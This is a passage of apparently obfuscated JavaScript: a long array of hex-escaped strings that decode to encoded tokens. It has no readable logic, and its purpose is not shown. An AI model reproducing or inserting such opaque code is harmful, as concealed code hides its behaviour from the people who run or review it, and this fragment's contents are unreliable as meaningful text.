57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x